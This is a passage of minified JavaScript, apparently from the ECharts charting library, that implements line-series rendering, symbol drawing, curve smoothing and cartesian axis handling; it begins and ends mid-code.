ug=Jp,hg={};A(["map","each","filter","indexOf","inherits","reduce","filter","bind","curry","isArray","isString","isObject","isFunction","extend","defaults","clone","merge"],(function(t){hg[t]=it[t]}));var cg={};function dg(t,e){var i=t.mapDimension("defaultedLabel",!0),n=i.length;if(1===n)return vh(t,e,i[0]);if(n){for(var o=[],a=0;a<i.length;a++){var r=vh(t,e,i[a]);o.push(r)}return o.join(" ")}}function fg(t,e,i){bi.call(this),this.updateData(t,e,i)}A(["extendShape","extendPath","makePath","makeImage","mergePath","resizePath","createIcon","setHoverStyle","setLabelStyle","setTextStyle","setText","getFont","updateProps","initProps","getTransform","clipPointsByRect","clipRectByRect","registerShape","getShapeClass","Group","Image","Text","Circle","Sector","Ring","Polygon","Polyline","Rect","Line","BezierCurve","Arc","IncrementalDisplayable","CompoundPath","LinearGradient","RadialGradient","BoundingRect"],(function(t){cg[t]=el[t]})),Rh.extend({type:"series.line",dependencies:["grid","polar"],getInitialData:function(t,e){return Ff(this.getSource(),this,{useEncodeDefaulter:!0})},defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,clip:!0,label:{position:"top"},lineStyle:{width:2,type:"solid"},step:!1,smooth:!1,smoothMonotone:null,symbol:"emptyCircle",symbolSize:4,symbolRotate:null,showSymbol:!0,showAllSymbol:"auto",connectNulls:!1,sampling:"none",animationEasing:"linear",progressive:0,hoverLayerThreshold:1/0}});var pg=fg.prototype,gg=fg.getSymbolSize=function(t,e){var i=t.getItemVisual(e,"symbolSize");return i instanceof Array?i.slice():[+i,+i]};function mg(t){return[t[0]/2,t[1]/2]}function vg(t,e){this.parent.drift(t,e)}pg._createSymbol=function(t,e,i,n,o){this.removeAll();var a=Xp(t,-1,-1,2,2,e.getItemVisual(i,"color"),o);a.attr({z2:100,culling:!0,scale:mg(n)}),a.drift=vg,this._symbolType=t,this.add(a)},pg.stopSymbolAnimation=function(t){this.childAt(0).stopAnimation(t)},pg.getSymbolPath=function(){return this.childAt(0)},pg.getScale=function(){return this.childAt(0).scale},pg.highlight=function(){this.childAt(0).trigger("emphasis")},pg.downplay=function(){this.childAt(0).trigger("normal")},pg.setZ=function(t,e){var i=this.childAt(0);i.zlevel=t,i.z=e},pg.setDraggable=function(t){var e=this.childAt(0);e.draggable=t,e.cursor=t?"move":e.cursor},pg.updateData=function(t,e,i){this.silent=!1;var n=t.getItemVisual(e,"symbol")||"circle",o=t.hostModel,a=gg(t,e),r=n!==this._symbolType;if(r){var s=t.getItemVisual(e,"symbolKeepAspect");this._createSymbol(n,t,e,a,s)}else(l=this.childAt(0)).silent=!1,Zs(l,{scale:mg(a)},o,e);if(this._updateCommon(t,e,a,i),r){var l=this.childAt(0),u=i&&i.fadeIn,h={scale:l.scale.slice()};u&&(h.style={opacity:l.style.opacity}),l.scale=[0,0],u&&(l.style.opacity=0),Us(l,h,o,e)}this._seriesModel=o};var yg=["itemStyle"],xg=["emphasis","itemStyle"],_g=["label"],wg=["emphasis","label"];function bg(t,e){if(!this.incremental&&!this.useHoverLayer)if("emphasis"===e){var i=this.__symbolOriginalScale,n=i[1]/i[0],o={scale:[Math.max(1.1*i[0],i[0]+3),Math.max(1.1*i[1],i[1]+3*n)]};this.animateTo(o,400,"elasticOut")}else"normal"===e&&this.animateTo({scale:this.__symbolOriginalScale},400,"elasticOut")}function Sg(t){this.group=new bi,this._symbolCtor=t||fg}pg._updateCommon=function(t,e,i,n){var o=this.childAt(0),a=t.hostModel,r=t.getItemVisual(e,"color");"image"!==o.type?o.useStyle({strokeNoScale:!0}):o.setStyle({opacity:1,shadowBlur:null,shadowOffsetX:null,shadowOffsetY:null,shadowColor:null});var s=n&&n.itemStyle,l=n&&n.hoverItemStyle,u=n&&n.symbolOffset,h=n&&n.labelModel,c=n&&n.hoverLabelModel,d=n&&n.hoverAnimation,f=n&&n.cursorStyle;if(!n||t.hasItemOption){var p=n&&n.itemModel?n.itemModel:t.getItemModel(e);s=p.getModel(yg).getItemStyle(["color"]),l=p.getModel(xg).getItemStyle(),u=p.getShallow("symbolOffset"),h=p.getModel(_g),c=p.getModel(wg),d=p.getShallow("hoverAnimation"),f=p.getShallow("cursor")}else l=x({},l);var g=o.style,m=t.getItemVisual(e,"symbolRotate");o.attr("rotation",(m||0)*Math.PI/180||0),u&&o.attr("position",[pl(u[0],i[0]),pl(u[1],i[1])]),f&&o.attr("cursor",f),o.setColor(r,n&&n.symbolInnerColor),o.setStyle(s);var v=t.getItemVisual(e,"opacity");null!=v&&(g.opacity=v);var y=t.getItemVisual(e,"liftZ"),_=o.__z2Origin;null!=y?null==_&&(o.__z2Origin=o.z2,o.z2+=y):null!=_&&(o.z2=_,o.__z2Origin=null);var w=n&&n.useNameLabel;Os(g,l,h,c,{labelFetcher:a,labelDataIndex:e,defaultText:function(e,i){return w?t.getName(e):dg(t,e)},isRectText:!0,autoColor:r}),o.__symbolOriginalScale=mg(i),o.hoverStyle=l,o.highDownOnUpdate=d&&a.isAnimationEnabled()?bg:null,Ls(o)},pg.fadeOut=function(t,e){var i=this.childAt(0);this.silent=i.silent=!0,e&&e.keepLabel||(i.style.text=null),Zs(i,{style:{opacity:0},scale:[0,0]},this._seriesModel,this.dataIndex,t)},M(fg,bi);var Mg=Sg.prototype;function Ig(t,e,i,n){return e&&!isNaN(e[0])&&!isNaN(e[1])&&!(n.isIgnore&&n.isIgnore(i))&&!(n.clipShape&&!n.clipShape.contain(e[0],e[1]))&&"none"!==t.getItemVisual(i,"symbol")}function Tg(t){return null==t||E(t)||(t={isIgnore:t}),t||{}}function Ag(t){var e=t.hostModel;return{itemStyle:e.getModel("itemStyle").getItemStyle(["color"]),hoverItemStyle:e.getModel("emphasis.itemStyle").getItemStyle(),symbolRotate:e.get("symbolRotate"),symbolOffset:e.get("symbolOffset"),hoverAnimation:e.get("hoverAnimation"),labelModel:e.getModel("label"),hoverLabelModel:e.getModel("emphasis.label"),cursorStyle:e.get("cursor")}}function Dg(t,e,i){var n,o=t.getBaseAxis(),a=t.getOtherAxis(o),r=function(t,e){var i=0,n=t.scale.getExtent();return"start"===e?i=n[0]:"end"===e?i=n[1]:0<n[0]?i=n[0]:n[1]<0&&(i=n[1]),i}(a,i),s=o.dim,l=a.dim,u=e.mapDimension(l),h=e.mapDimension(s),c="x"===l||"radius"===l?1:0,d=D(t.dimensions,(function(t){return e.mapDimension(t)})),f=e.getCalculationInfo("stackResultDimension");return(n|=Vf(e,d[0]))&&(d[0]=f),(n|=Vf(e,d[1]))&&(d[1]=f),{dataDimsForPoint:d,valueStart:r,valueAxisDim:l,baseAxisDim:s,stacked:!!n,valueDim:u,baseDim:h,baseDataOffset:c,stackedOverDimension:e.getCalculationInfo("stackedOverDimension")}}function Cg(t,e,i,n){var o=NaN;t.stacked&&(o=i.get(i.getCalculationInfo("stackedOverDimension"),n)),isNaN(o)&&(o=t.valueStart);var a=t.baseDataOffset,r=[];return r[a]=i.get(t.baseDim,n),r[1-a]=o,e.dataToPoint(r)}Mg.updateData=function(t,e){e=Tg(e);var i=this.group,n=t.hostModel,o=this._data,a=this._symbolCtor,r=Ag(t);o||i.removeAll(),t.diff(o).add((function(n){var o=t.getItemLayout(n);if(Ig(t,o,n,e)){var s=new a(t,n,r);s.attr("position",o),t.setItemGraphicEl(n,s),i.add(s)}})).update((function(s,l){var u=o.getItemGraphicEl(l),h=t.getItemLayout(s);Ig(t,h,s,e)?(u?(u.updateData(t,s,r),Zs(u,{position:h},n)):(u=new a(t,s)).attr("position",h),i.add(u),t.setItemGraphicEl(s,u)):i.remove(u)})).remove((function(t){var e=o.getItemGraphicEl(t);e&&e.fadeOut((function(){i.remove(e)}))})).execute(),this._data=t},Mg.isPersistent=function(){return!0},Mg.updateLayout=function(){var t=this._data;t&&t.eachItemGraphicEl((function(e,i){var n=t.getItemLayout(i);e.attr("position",n)}))},Mg.incrementalPrepareUpdate=function(t){this._seriesScope=Ag(t),this._data=null,this.group.removeAll()},Mg.incrementalUpdate=function(t,e,i){function n(t){t.isGroup||(t.incremental=t.useHoverLayer=!0)}i=Tg(i);for(var o=t.start;o<t.end;o++){var a=e.getItemLayout(o);if(Ig(e,a,o,i)){var r=new this._symbolCtor(e,o,this._seriesScope);r.traverse(n),r.attr("position",a),this.group.add(r),e.setItemGraphicEl(o,r)}}},Mg.remove=function(t){var e=this.group,i=this._data;i&&t?i.eachItemGraphicEl((function(t){t.fadeOut((function(){e.remove(t)}))})):e.removeAll()};var Lg=wt,kg=bt,Pg=ut,Ng=at,Og=[],Rg=[],zg=[];function Eg(t){return isNaN(t[0])||isNaN(t[1])}function Bg(t,e,i,n,o,a,r,s,l,u){return"none"!==u&&u?(function(t,e,i,n,o,a,r,s,l,u,h){for(var c=0,d=i,f=0;f<n;f++){var p=e[d];if(o<=d||d<0)break;if(Eg(p)){if(h){d+=a;continue}break}if(d===i)t[0<a?"moveTo":"lineTo"](p[0],p[1]);else if(0<l){var g=e[c],m="y"===u?1:0,v=(p[m]-g[m])*l;Ng(Rg,g),Rg[m]=g[m]+v,Ng(zg,p),zg[m]=p[m]-v,t.bezierCurveTo(Rg[0],Rg[1],zg[0],zg[1],p[0],p[1])}else t.lineTo(p[0],p[1]);c=d,d+=a}return f}).apply(this,arguments):(function(t,e,i,n,o,a,r,s,l,u,h){for(var c=0,d=i,f=0;f<n;f++){var p=e[d];if(o<=d||d<0)break;if(Eg(p)){if(h){d+=a;continue}break}if(d===i)t[0<a?"moveTo":"lineTo"](p[0],p[1]),Ng(Rg,p);else if(0<l){var g=d+a,m=e[g];if(h)for(;m&&Eg(e[g]);)m=e[g+=a];var v=.5,y=e[c];if(!(m=e[g])||Eg(m))Ng(zg,p);else{var x,_;if(Eg(m)&&!h&&(m=p),ht(Og,m,y),"x"===u||"y"===u){var w="x"===u?0:1;x=Math.abs(p[w]-y[w]),_=Math.abs(p[w]-m[w])}else x=mt(p,y),_=mt(p,m);Pg(zg,p,Og,-l*(1-(v=_/(_+x))))}Lg(Rg,Rg,s),kg(Rg,Rg,r),Lg(zg,zg,s),kg(zg,zg,r),t.bezierCurveTo(Rg[0],Rg[1],zg[0],zg[1],p[0],p[1]),Pg(Rg,p,Og,l*v)}else t.lineTo(p[0],p[1]);c=d,d+=a}return f}).apply(this,arguments)}function Vg(t,e){var i=[1/0,1/0],n=[-1/0,-1/0];if(e)for(var o=0;o<t.length;o++){var a=t[o];a[0]<i[0]&&(i[0]=a[0]),a[1]<i[1]&&(i[1]=a[1]),a[0]>n[0]&&(n[0]=a[0]),a[1]>n[1]&&(n[1]=a[1])}return{min:e?i:n,max:e?n:i}}var Gg=ur.extend({type:"ec-polyline",shape:{points:[],smooth:0,smoothConstraint:!0,smoothMonotone:null,connectNulls:!1},style:{fill:null,stroke:"#000"},brush:Ar(ur.prototype.brush),buildPath:function(t,e){var i=e.points,n=0,o=i.length,a=Vg(i,e.smoothConstraint);if(e.connectNulls){for(;0<o&&Eg(i[o-1]);o--);for(;n<o&&Eg(i[n]);n++);}for(;n<o;)n+=Bg(t,i,n,o,o,1,a.min,a.max,e.smooth,e.smoothMonotone,e.connectNulls)+1}}),Fg=ur.extend({type:"ec-polygon",shape:{points:[],stackedOnPoints:[],smooth:0,stackedOnSmooth:0,smoothConstraint:!0,smoothMonotone:null,connectNulls:!1},brush:Ar(ur.prototype.brush),buildPath:function(t,e){var i=e.points,n=e.stackedOnPoints,o=0,a=i.length,r=e.smoothMonotone,s=Vg(i,e.smoothConstraint),l=Vg(n,e.smoothConstraint);if(e.connectNulls){for(;0<a&&Eg(i[a-1]);a--);for(;o<a&&Eg(i[o]);o++);}for(;o<a;){var u=Bg(t,i,o,a,a,1,s.min,s.max,e.smooth,r,e.connectNulls);Bg(t,n,o+u-1,u,a,-1,l.min,l.max,e.stackedOnSmooth,r,e.connectNulls),o+=u+1,t.closePath()}}});function Wg(t,e,i){var n=t.getArea(),o=t.getBaseAxis().isHorizontal(),a=n.x,r=n.y,s=n.width,l=n.height,u=i.get("lineStyle.width")||2;a-=u/2,r-=u/2,s+=u,l+=u,a=Math.floor(a),s=Math.round(s);var h=new Fr({shape:{x:a,y:r,width:s,height:l}});return e&&(h.shape[o?"width":"height"]=0,Us(h,{shape:{width:s,height:l}},i)),h}function Hg(t,e,i){var n=t.getArea(),o=new Lr({shape:{cx:gl(t.cx,1),cy:gl(t.cy,1),r0:gl(n.r0,1),r:gl(n.r,1),startAngle:n.startAngle,endAngle:n.endAngle,clockwise:n.clockwise}});return e&&(o.shape.endAngle=n.startAngle,Us(o,{shape:{endAngle:n.endAngle}},i)),o}function Zg(t,e,i){return t?"polar"===t.type?Hg(t,e,i):"cartesian2d"===t.type?Wg(t,e,i):null:null}function Ug(t,e){if(t.length===e.length){for(var i=0;i<t.length;i++){var n=t[i],o=e[i];if(n[0]!==o[0]||n[1]!==o[1])return}return!0}}function Xg(t,e){var i=[],n=[],o=[],a=[];return Ia(t,i,n),Ia(e,o,a),Math.max(Math.abs(i[0]-o[0]),Math.abs(i[1]-o[1]),Math.abs(n[0]-a[0]),Math.abs(n[1]-a[1]))}function jg(t){return"number"==typeof t?t:t?.5:0}function Yg(t,e,i){for(var n=e.getBaseAxis(),o="x"===n.dim||"radius"===n.dim?0:1,a=[],r=0;r<t.length-1;r++){var s=t[r+1],l=t[r];a.push(l);var u=[];switch(i){case"end":u[o]=s[o],u[1-o]=l[1-o],a.push(u);break;case"middle":var h=[];u[o]=h[o]=(l[o]+s[o])/2,u[1-o]=l[1-o],h[1-o]=s[1-o],a.push(u),a.push(h);break;default:u[o]=l[o],u[1-o]=s[1-o],a.push(u)}}return t[r]&&a.push(t[r]),a}function qg(t,e,i){if("cartesian2d"!==t.type)return Hg(t,e,i);var n=t.getBaseAxis().isHorizontal(),o=Wg(t,e,i);if(!i.get("clip",!0)){var a=o.shape,r=Math.max(a.width,a.height);n?(a.y-=r,a.height+=2*r):(a.x-=r,a.width+=2*r)}return o}function Kg(t,e,i){return{seriesType:t,performRawSeries:!0,reset:function(t,n,o){var a=t.getData(),r=t.get("symbol"),s=t.get("symbolSize"),l=t.get("symbolKeepAspect"),u=t.get("symbolRotate"),h=R(r),c=R(s),d=R(u),f=h||c||d,p=!h&&r?r:e;if(a.setVisual({legendSymbol:i||p,symbol:p,symbolSize:c?null:s,symbolKeepAspect:l,symbolRotate:u}),!n.isSeriesFiltered(t))return{dataEach:a.hasItemOption||f?function(e,i){if(f){var n=t.getRawValue(i),o=t.getDataParams(i);h&&e.setItemVisual(i,"symbol",r(n,o)),c&&e.setItemVisual(i,"symbolSize",s(n,o)),d&&e.setItemVisual(i,"symbolRotate",u(n,o))}if(e.hasItemOption){var a=e.getItemModel(i),l=a.getShallow("symbol",!0),p=a.getShallow("symbolSize",!0),g=a.getShallow("symbolRotate",!0),m=a.getShallow("symbolKeepAspect",!0);null!=l&&e.setItemVisual(i,"symbol",l),null!=p&&e.setItemVisual(i,"symbolSize",p),null!=g&&e.setItemVisual(i,"symbolRotate",g),null!=m&&e.setItemVisual(i,"symbolKeepAspect",m)}}:null}}}}function $g(t){return{seriesType:t,plan:Uh(),reset:function(t){var e=t.getData(),i=t.coordinateSystem,n=t.pipelineContext.large;if(i){var o=D(i.dimensions,(function(t){return e.mapDimension(t)})).slice(0,2),a=o.length,r=e.getCalculationInfo("stackResultDimension");return Vf(e,o[0])&&(o[0]=r),Vf(e,o[1])&&(o[1]=r),a&&{progress:function(t,e){for(var r=n&&new Float32Array((t.end-t.start)*a),s=t.start,l=0,u=[],h=[];s<t.end;s++){var c;if(1===a){var d=e.get(o[0],s);c=!isNaN(d)&&i.dataToPoint(d,null,h)}else{d=u[0]=e.get(o[0],s);var f=u[1]=e.get(o[1],s);c=!isNaN(d)&&!isNaN(f)&&i.dataToPoint(u,null,h)}n?(r[l++]=c?c[0]:NaN,r[l++]=c?c[1]:NaN):e.setItemLayout(s,c&&c.slice()||[NaN,NaN])}n&&e.setLayout("symbolPoints",r)}}}}}}function Jg(t,e){return Math.round(t.length/2)}Yh.extend({type:"line",init:function(){var t=new bi,e=new Sg;this.group.add(e.group),this._symbolDraw=e,this._lineGroup=t},render:function(t,e,i){var n=t.coordinateSystem,o=this.group,a=t.getData(),r=t.getModel("lineStyle"),s=t.getModel("areaStyle"),l=a.mapArray(a.getItemLayout),u="polar"===n.type,h=this._coordSys,c=this._symbolDraw,d=this._polyline,f=this._polygon,p=this._lineGroup,g=t.get("animation"),m=!s.isEmpty(),v=s.get("origin"),y=function(t,e,i){if(!i.valueDim)return[];for(var n=[],o=0,a=e.count();o<a;o++)n.push(Cg(i,t,e,o));return n}(n,a,Dg(n,a,v)),x=t.get("showSymbol"),w=x&&!u&&function(t,e,i){var n=t.get("showAllSymbol"),o="auto"===n;if(!n||o){var a=i.getAxesByScale("ordinal")[0];if(a&&(!o||!function(t,e){var i=t.getExtent(),n=Math.abs(i[1]-i[0])/t.scale.count();isNaN(n)&&(n=0);for(var o=e.count(),a=Math.max(1,Math.round(o/5)),r=0;r<o;r+=a)if(1.5*fg.getSymbolSize(e,r)[t.isHorizontal()?1:0]>n)return!1;return!0}(a,e))){var r=e.mapDimension(a.dim),s={};return A(a.getViewLabels(),(function(t){s[t.tickValue]=1})),function(t){return!s.hasOwnProperty(e.get(r,t))}}}}(t,a,n),b=this._data;b&&b.eachItemGraphicEl((function(t,e){t.__temp&&(o.remove(t),b.setItemGraphicEl(e,null))})),x||c.remove(),o.add(p);var S,M=!u&&t.get("step");n&&n.getArea&&t.get("clip",!0)&&(null!=(S=n.getArea()).width?(S.x-=.1,S.y-=.1,S.width+=.2,S.height+=.2):S.r0&&(S.r0-=.5,S.r1+=.5)),this._clipShapeForSymbol=S,d&&h.type===n.type&&M===this._step?(m&&!f?f=this._newPolygon(l,y,n,g):f&&!m&&(p.remove(f),f=this._polygon=null),p.setClipPath(qg(n,!1,t)),x&&c.updateData(a,{isIgnore:w,clipShape:S}),a.eachItemGraphicEl((function(t){t.stopAnimation(!0)})),Ug(this._stackedOnPoints,y)&&Ug(this._points,l)||(g?this._updateAnimation(a,y,n,i,M,v):(M&&(l=Yg(l,n,M),y=Yg(y,n,M)),d.setShape({points:l}),f&&f.setShape({points:l,stackedOnPoints:y})))):(x&&c.updateData(a,{isIgnore:w,clipShape:S}),M&&(l=Yg(l,n,M),y=Yg(y,n,M)),d=this._newPolyline(l,n,g),m&&(f=this._newPolygon(l,y,n,g)),p.setClipPath(qg(n,!0,t)));var I=function(t,e){var i=t.getVisual("visualMeta");if(i&&i.length&&t.count()&&"cartesian2d"===e.type){for(var n,o,a=i.length-1;0<=a;a--){var r=t.getDimensionInfo(t.dimensions[i[a].dimension]);if("x"===(n=r&&r.coordDim)||"y"===n){o=i[a];break}}if(o){var s=e.getAxis(n),l=D(o.stops,(function(t){return{coord:s.toGlobalCoord(s.dataToCoord(t.value)),color:t.color}})),u=l.length,h=o.outerColors.slice();u&&l[0].coord>l[u-1].coord&&(l.reverse(),h.reverse());var c=l[0].coord-10,d=l[u-1].coord+10,f=d-c;if(f<.001)return"transparent";A(l,(function(t){t.offset=(t.coord-c)/f})),l.push({offset:u?l[u-1].offset:.5,color:h[1]||"transparent"}),l.unshift({offset:u?l[0].offset:.5,color:h[0]||"transparent"});var p=new Kr(0,0,0,0,l,!0);return p[n]=c,p[n+"2"]=d,p}}}(a,n)||a.getVisual("color");d.useStyle(_(r.getLineStyle(),{fill:"none",stroke:I,lineJoin:"bevel"}));var T=t.get("smooth");if(T=jg(t.get("smooth")),d.setShape({smooth:T,smoothMonotone:t.get("smoothMonotone"),connectNulls:t.get("connectNulls")}),f){var C=a.getCalculationInfo("stackedOnSeries"),L=0;f.useStyle(_(s.getAreaStyle(),{fill:I,opacity:.7,lineJoin:"bevel"})),C&&(L=jg(C.get("smooth"))),f.setShape({smooth:T,stackedOnSmooth:L,smoothMonotone:t.get("smoothMonotone"),connectNulls:t.get("connectNulls")})}this._data=a,this._coordSys=n,this._stackedOnPoints=y,this._points=l,this._step=M,this._valueOrigin=v},dispose:function(){},highlight:function(t,e,i,n){var o=t.getData(),a=Oo(o,n);if(!(a instanceof Array)&&null!=a&&0<=a){var r=o.getItemGraphicEl(a);if(!r){var s=o.getItemLayout(a);if(!s)return;if(this._clipShapeForSymbol&&!this._clipShapeForSymbol.contain(s[0],s[1]))return;(r=new fg(o,a)).position=s,r.setZ(t.get("zlevel"),t.get("z")),r.ignore=isNaN(s[0])||isNaN(s[1]),r.__temp=!0,o.setItemGraphicEl(a,r),r.stopSymbolAnimation(!0),this.group.add(r)}r.highlight()}else Yh.prototype.highlight.call(this,t,e,i,n)},downplay:function(t,e,i,n){var o=t.getData(),a=Oo(o,n);if(null!=a&&0<=a){var r=o.getItemGraphicEl(a);r&&(r.__temp?(o.setItemGraphicEl(a,null),this.group.remove(r)):r.downplay())}else Yh.prototype.downplay.call(this,t,e,i,n)},_newPolyline:function(t){var e=this._polyline;return e&&this._lineGroup.remove(e),e=new Gg({shape:{points:t},silent:!0,z2:10}),this._lineGroup.add(e),this._polyline=e},_newPolygon:function(t,e){var i=this._polygon;return i&&this._lineGroup.remove(i),i=new Fg({shape:{points:t,stackedOnPoints:e},silent:!0}),this._lineGroup.add(i),this._polygon=i},_updateAnimation:function(t,e,i,n,o,a){var r=this._polyline,s=this._polygon,l=t.hostModel,u=function(t,e,i,n,o,a,r,s){for(var l=function(t,e){var i=[];return e.diff(t).add((function(t){i.push({cmd:"+",idx:t})})).update((function(t,e){i.push({cmd:"=",idx:e,idx1:t})})).remove((function(t){i.push({cmd:"-",idx:t})})).execute(),i}(t,e),u=[],h=[],c=[],d=[],f=[],p=[],g=[],m=Dg(o,e,r),v=Dg(a,t,s),y=0;y<l.length;y++){var x=l[y],_=!0;switch(x.cmd){case"=":var w=t.getItemLayout(x.idx),b=e.getItemLayout(x.idx1);(isNaN(w[0])||isNaN(w[1]))&&(w=b.slice()),u.push(w),h.push(b),c.push(i[x.idx]),d.push(n[x.idx1]),g.push(e.getRawIndex(x.idx1));break;case"+":var S=x.idx;u.push(o.dataToPoint([e.get(m.dataDimsForPoint[0],S),e.get(m.dataDimsForPoint[1],S)])),h.push(e.getItemLayout(S).slice()),c.push(Cg(m,o,e,S)),d.push(n[S]),g.push(e.getRawIndex(S));break;case"-":var M=t.getRawIndex(S=x.idx);M!==S?(u.push(t.getItemLayout(S)),h.push(a.dataToPoint([t.get(v.dataDimsForPoint[0],S),t.get(v.dataDimsForPoint[1],S)])),c.push(i[S]),d.push(Cg(v,a,t,S)),g.push(M)):_=!1}_&&(f.push(x),p.push(p.length))}p.sort((function(t,e){return g[t]-g[e]}));var I=[],T=[],A=[],D=[],C=[];for(y=0;y<p.length;y++)I[y]=u[S=p[y]],T[y]=h[S],A[y]=c[S],D[y]=d[S],C[y]=f[S];return{current:I,next:T,stackedOnCurrent:A,stackedOnNext:D,status:C}}(this._data,t,this._stackedOnPoints,e,this._coordSys,i,this._valueOrigin,a),h=u.current,c=u.stackedOnCurrent,d=u.next,f=u.stackedOnNext;if(o&&(h=Yg(u.current,i,o),c=Yg(u.stackedOnCurrent,i,o),d=Yg(u.next,i,o),f=Yg(u.stackedOnNext,i,o)),3e3<Xg(h,d)||s&&3e3<Xg(c,f))return r.setShape({points:d}),void(s&&s.setShape({points:d,stackedOnPoints:f}));r.shape.__points=u.current,r.shape.points=h,Zs(r,{shape:{points:d}},l),s&&(s.setShape({points:h,stackedOnPoints:c}),Zs(s,{shape:{points:d,stackedOnPoints:f}},l));for(var p=[],g=u.status,m=0;m<g.length;m++)if("="===g[m].cmd){var v=t.getItemGraphicEl(g[m].idx1);v&&p.push({el:v,ptIdx:m})}r.animators&&r.animators.length&&r.animators[0].during((function(){for(var t=0;t<p.length;t++)p[t].el.attr("position",r.shape.__points[p[t].ptIdx])}))},remove:function(t){var e=this.group,i=this._data;this._lineGroup.removeAll(),this._symbolDraw.remove(!0),i&&i.eachItemGraphicEl((function(t,n){t.__temp&&(e.remove(t),i.setItemGraphicEl(n,null))})),this._polyline=this._polygon=this._coordSys=this._points=this._stackedOnPoints=this._data=null}});var Qg={average:function(t){for(var e=0,i=0,n=0;n<t.length;n++)isNaN(t[n])||(e+=t[n],i++);return 0===i?NaN:e/i},sum:function(t){for(var e=0,i=0;i<t.length;i++)e+=t[i]||0;return e},max:function(t){for(var e=-1/0,i=0;i<t.length;i++)t[i]>e&&(e=t[i]);return isFinite(e)?e:NaN},min:function(t){for(var e=1/0,i=0;i<t.length;i++)t[i]<e&&(e=t[i]);return isFinite(e)?e:NaN},nearest:function(t){return t[0]}};function tm(t){return this._axes[t]}function em(t){this._axes={},this._dimList=[],this.name=t||""}function im(t){em.call(this,t)}function nm(t,e,i,n,o){sg.call(this,t,e,i),this.type=n||"value",this.position=o||"bottom"}em.prototype={constructor:em,type:"cartesian",getAxis:function(t){return this._axes[t]},getAxes:function(){return D(this._dimList,tm,this)},getAxesByScale:function(t){return t=t.toLowerCase(),L(this.getAxes(),(function(e){return e.scale.type===t}))},addAxis:function(t){var e=t.dim;this._axes[e]=t,this._dimList.push(e)},dataToCoord:function(t){return this._dataCoordConvert(t,"dataToCoord")},coordToData:function(t){return this._dataCoordConvert(t,"coordToData")},_dataCoordConvert:function(t,e){for(var i=this._dimList,n=t instanceof Array?[]:{},o=0;o<i.length;o++){var a=i[o];n[a]=this._axes[a][e](t[a])}return n}},im.prototype={constructor:im,type:"cartesian2d",dimensions:["x","y"],getBaseAxis:function(){return this.getAxesByScale("ordinal")[0]||this.getAxesByScale("time")[0]||this.getAxis("x")},containPoint:function(t){var e=this.getAxis("x"),i=this.getAxis("y");return e.contain(e.toLocalCoord(t[0]))&&i.contain(i.toLocalCoord(t[1]))},containData:function(t){return this.getAxis("x").containData(t[0])&&this.getAxis("y").containData(t[1])},dataToPoint:function(t,e,i){var n=this.getAxis("x"),o=this.getAxis("y");return(i=i||[])[0]=n.toGlobalCoord(n.dataToCoord(t[0])),i[1]=o.toGlobalCoord(o.dataToCoord(t[1])),i},clampData:function(t,e){var i=this.getAxis("x").scale,n=this.getAxis("y").scale,o=i.getExtent(),a=n.getExtent(),r=i.parse(t[0]),s=n.parse(t[1]);return(e=e||[])[0]=Math.min(Math.max(Math.min(o[0],o[1]),r),Math.max(o[0],o[1])),e[1]=Math.min(Math.max(Math.min(a[0],a[1]),s),Math.max(a[0],a[1])),e},pointToData:function(t,e){var i=this.getAxis("x"),n=this.getAxis("y");return(e=e||[])[0]=i.coordToData(i.toLocalCoord(t[0])),e[1]=n.coordToData(n.toLocalCoord(t[1])),e},getOtherAxis:function(t){return this.getAxis("x"===t.dim?"y":"x")},getArea:function(){var t=this.getAxis("x").getGlobalExtent(),e=this.getAxis("y").getGlobalExtent(),i=Math.min(t[0],t[1]),n=Math.min(e[0],e[1]);return new wi(i,n,Math.max(t[0],t[1])-i,Math.max(e[0],e[1])-n)}},M(im,em),nm.prototype={constructor:nm,index:0,getAxesOnZeroOf:null,model:null,isHorizontal:function(){var t=this.position;return"top"===t||"bottom"===t},getGlobalExtent:function(t){var e=this.getExtent();return e[0]=this.toGlobalCoord(e[0]),e[1]=this.toGlobalCoord(e[1]),t&&e[0]>e[1]&&e.reverse(),e},getOtherAxis:function(){this.grid.getOtherAxis()},pointToData:function(t,e){return this.coordToData(this.toLocalCoord(t["x"===this.dim?0:1]),e)},toLocalCoord:null,toGlobalCoord:null},M(nm,sg);var om={show:!0,zlevel:0,z:0,inverse:!1,name:"",nameLocation:"end",nameRotate:null,nameTruncate:{maxWidth:null,ellipsis:"...",placeholder:"."},nameTextStyle:{},nameGap:15,silent:!1,triggerEvent:!1,tooltip:{show:!1},axisPointer:{},axisLine:{show:!0,onZero:!0,onZeroAxisIndex:null,lineStyle:{color:"#333",width:1,type:"solid"},symbol:["none","none"],symbolSize:[10,15]},axisTick:{show:!0,inside:!1,length:5,lineStyle:{width:1}},axisLabel:{show:!0,inside:!1,rotate:0,showMinLabel:null,showMaxLabel:null,margin:8,fontSize:12},splitLine:{show:!0,lineStyle:{color:["#ccc"],width:1,type:"solid"}},splitArea:{show:!1,areaStyle:{color:["rgba(250,250,250,0.3)","rgba(200,200,200,0.3)"]}}},am={};function rm(t,e,i,n){A(sm,(function(o){e.extend({type:t+"Axis."+o,mergeDefaultAndTheme:function(e,n){var a=this.layoutMode,r=a?nu(e):{};v(e,n.getTheme().get(o+"Axis")),v(e,this.getDefaultOption()),e.type=i(t,e),a&&iu(e,r,a)},optionUpdated:function(){"category"===this.option.type&&(this.__ordinalMeta=Hf.createByAxisModel(this))},getCategories:function(t){var e=this.option;if("category"===e.type)return t?e.data:this.__ordinalMeta.categories},getOrdinalMeta:function(){return this.__ordinalMeta},defaultOption:y([{},am[o+"Axis"],n],!0)})})),uu.registerSubTypeDefaulter(t+"Axis",N(i,t))}am.categoryAxis=v({boundaryGap:!0,deduplication:null,splitLine:{show:!1},axisTick:{alignWithLabel:!1,interval:"auto"},axisLabel:{interval:"auto"}},om),am.valueAxis=v({boundaryGap:[0,0],splitNumber:5,minorTick:{show:!1,splitNumber:5,length:3,lineStyle:{}},minorSplitLine:{show:!1,lineStyle:{color:"#eee",width:1}}},om),am.timeAxis=_({scale:!0,min:"dataMin",max:"dataMax"},am.valueAxis),am.logAxis=_({scale:!0,logBase:10},am.valueAxis);var sm=["value","category","time","log"],lm=uu.extend({type:"cartesian2dAxis",axis:null,init:function(){lm.superApply(this,"init",arguments),this.resetRange()},mergeOption:function(){lm.superApply(this,"mergeOption",arguments),this.resetRange()},restoreData:function(){lm.superApply(this,"restoreData",arguments),this.resetRange()},getCoordSysModel:function(){return 